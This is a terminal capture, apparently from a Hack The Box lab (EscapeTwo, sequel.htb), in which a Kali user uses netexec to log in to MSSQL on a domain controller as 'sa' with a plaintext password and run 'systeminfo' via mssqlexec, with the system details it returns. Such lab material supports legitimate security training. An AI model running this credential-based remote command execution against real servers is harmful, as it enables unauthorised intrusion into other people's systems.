 ┌──(kali㉿kali)-[~/EscapeTwo/loots]
└─$ netexec mssql DC01.sequel.htb  -u sa -p 'MSSQLP@ssw0rd!' --local-auth -X "systeminfo"
MSSQL 10.129.232.128 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.129.232.128 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.129.232.128 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.129.232.128 1433 DC01 Host Name: DC01
MSSQL 10.129.232.128 1433 DC01 OS Name: Microsoft Windows Server 2019 Standard
MSSQL 10.129.232.128 1433 DC01 OS Version: 10.0.17763 N/A Build 17763
MSSQL 10.129.232.128 1433 DC01 OS Manufacturer: Microsoft Corporation
MSSQL 10.129.232.128 1433 DC01 OS Configuration: Primary Domain Controller
MSSQL 10.129.232.128 1433 DC01 OS Build Type: Multiprocessor Free
MSSQL 10.129.232.128 1433 DC01 Registered Owner: Windows User
MSSQL 10.129.232.128 1433 DC01 Registered Organization:
MSSQL 10.129.232.128 1433 DC01 Product ID: 00429-00521-62775-AA352
MSSQL 10.129.232.128 1433 DC01 Original Install Date: 6/8/2024, 9:32:20 AM
MSSQL 10.129.232.128 1433 DC01 System Boot Time: 7/21/2025, 6:20:10 AM
MSSQL 10.129.232.128 1433 DC01 System Manufacturer: VMware, Inc.
MSSQL 10.129.232.128 1433 DC01 System Model: VMware7,1
MSSQL 10.129.232.128 1433 DC01 System Type: x64-based PC
MSSQL 10.129.232.128 1433 DC01 Processor(s): 2 Processor(s) Installed.
MSSQL 10.129.232.128 1433 DC01 [01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 Mhz